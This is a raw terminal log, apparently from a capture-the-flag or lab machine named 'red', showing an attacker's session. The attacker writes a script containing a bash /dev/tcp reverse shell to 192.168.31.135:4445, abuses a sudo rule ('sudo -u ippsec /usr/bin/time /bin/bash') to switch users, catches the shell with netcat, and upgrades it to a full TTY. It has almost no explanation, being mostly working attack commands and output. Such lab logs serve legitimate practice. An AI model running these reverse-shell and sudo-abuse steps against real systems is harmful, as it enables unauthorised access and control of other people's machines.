 ippsec@red:/dev/shm$ echo '#!/bin/bash' > shell.sh
ippsec@red:/dev/shm$ echo 'bash -i >& /dev/tcp/192.168.31.135/4445 0>&1
> ' >> shell.sh
ippsec@red:/dev/shm$ chmod +x shell.sh
ippsec@red:/dev/shm$ ./shell.shRed Rules, Blue Drools!
Connection to 192.168.31.14 closed by remote host.
Connection to 192.168.31.14 closed.
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ ssh john@192.168.31.14
john@192.168.31.14's password:
Permission denied, please try again.
john@192.168.31.14's password:
Last login: Wed May  4 12:51:22 2022 from 192.168.31.135
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ /dev/shm/shell.sh
I recommend you leave Blue or I will destroy your shell
^Cippsec@red:/home/john$ /dev/shm/shell.sh
You really think you can take down my machine Blue?
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4445
listening on [any] 4445 ...
connect to [192.168.31.135] from redrocks.win [192.168.31.14] 48944
ippsec@red:/home/john$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ippsec@red:/home/john$ ^Z
zsh: suspended  nc -lvvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4445
ippsec@red:/home/john$ export TERM=xterm
ippsec@red:/home/john$ id
uid=1001(ippsec) gid=1001(ippsec) groups=1001(ippsec)
ippsec@red:/home/john$
ippsec@red:/home/john$